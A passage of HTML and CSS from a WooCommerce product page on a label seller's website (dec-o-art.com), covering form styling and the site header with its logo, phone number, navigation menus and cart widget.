border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
}
input[type=checkbox]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked::before {
opacity: 1;
}
.gfield.radio .gchoice label, .gfield.checkbox .gchoice label{
padding-left:5px;
font-size: 16px;
color: #231f20;
margin-top: 2px;
}
.gfield.radio .gchoice, .gfield.checkbox .gchoice{
margin-bottom:12px;
}
.gform_wrapper.gravity-theme input::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:-moz-placeholder, .gform_wrapper.gravity-theme textarea:-moz-placeholder, input[type=text]:-moz-placeholder, input[type=email]:-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-moz-placeholder, .gform_wrapper.gravity-theme textarea::-moz-placeholder, input[type=text]::-moz-placeholder, input[type=email]::-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:-ms-input-placeholder, input[type=text]:-ms-input-placeholder, input[type=email]:-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea::-ms-input-placeholder, input[type=text]::-ms-input-placeholder, input[type=email]::-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover:-moz-placeholder, input[type=text]:hover:-moz-placeholder, input[type=email]:hover:-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover::-moz-placeholder, input[type=text]:hover::-moz-placeholder, input[type=email]:hover::-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover:-ms-input-placeholder, input[type=text]:hover:-ms-input-placeholder, input[type=email]:hover:-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-ms-input-placeholder, input[type=text]:hover::-ms-input-placeholder, input[type=email]:hover::-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme input:active::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-webkit-input-placeholder, input[type=text]:focus::-webkit-input-placeholder, input[type=text]:active::-webkit-input-placeholder, input[type=email]:focus::-webkit-input-placeholder, input[type=email]:active::-webkit-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus:-moz-placeholder, .gform_wrapper.gravity-theme input:active:-moz-placeholder, .gform_wrapper.gravity-theme textarea:active:-moz-placeholder, input[type=text]:focus:-moz-placeholder, input[type=text]:active:-moz-placeholder, input[type=email]:focus:-moz-placeholder, input[type=email]:active:-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus::-moz-placeholder, .gform_wrapper.gravity-theme input:active::-moz-placeholder, .gform_wrapper.gravity-theme textarea:active::-moz-placeholder, input[type=text]:focus::-moz-placeholder, input[type=text]:active::-moz-placeholder, input[type=email]:focus::-moz-placeholder, input[type=email]:active::-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme input:active:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active:-ms-input-placeholder, input[type=text]:focus:-ms-input-placeholder, input[type=text]:active:-ms-input-placeholder, input[type=email]:focus:-ms-input-placeholder, input[type=email]:active:-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme input:active::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-ms-input-placeholder, input[type=text]:focus::-ms-input-placeholder, input[type=text]:active::-ms-input-placeholder, input[type=email]:focus::-ms-input-placeholder, input[type=email]:active::-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-thumbnail-wrap{
width:100%;
}
.woocommerce-js div.product .woocommerce-tabs .shop_attributes th{
color:#fff;
}
/* MOBILE CSS */
@media only screen and (max-width:768px){
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.custom-products-col .elementor-widget-heading img{
display:none;
}
}		</style>
</head>
<body  class="wp-singular product-template-default single single-product postid-7468 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-1065 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-320 astra-addon-4.12.0">
<a
class="skip-link screen-reader-text"
href="#content">
Skip to content</a>
<div
class="hfeed site" id="page">
<header data-elementor-type="header" data-elementor-id="4410" class="elementor elementor-4410 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d8216b6 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8216b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b19ed5c" data-id="b19ed5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3119ad7 elementor-widget elementor-widget-image" data-id="3119ad7" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3c1c9a" data-id="e3c1c9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58014ea elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58014ea" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2274c4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2274c4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d4e2ce" data-id="2d4e2ce" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b775f5 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b775f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link" tabindex="-1">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link" tabindex="-1">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link" tabindex="-1">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link" tabindex="-1">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link" tabindex="-1">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link" tabindex="-1">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb94125" data-id="fb94125" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e87cc3e toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e87cc3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button">
</div>
<div class="widget_shopping_cart_content">
</div>
</div>
</div>
<div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a>
</div>
</div>
</div> <!-- close elementor-menu-cart__wrapper -->
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd1727 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd1727" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-387a91d" data-id="387a91d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-66bf7e8 elementor-widget elementor-widget-image" data-id="66bf7e8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddbdc50" data-id="ddbdc50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6deb185 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6deb185" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-8487380 elementor-widget__width-auto elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="8487380" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/shop/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Shop Online</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c6722cb" data-id="c6722cb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-40c699f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40c699f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-36fc577 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36fc577" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c0b59a0" data-id="c0b59a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20d083a elementor-widget elementor-widget-image" data-id="20d083a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6eba2f1" data-id="6eba2f1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f9af99f elementor-view-default elementor-widget elementor-widget-icon" data-id="f9af99f" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:18002256879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c80857" data-id="4c80857" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
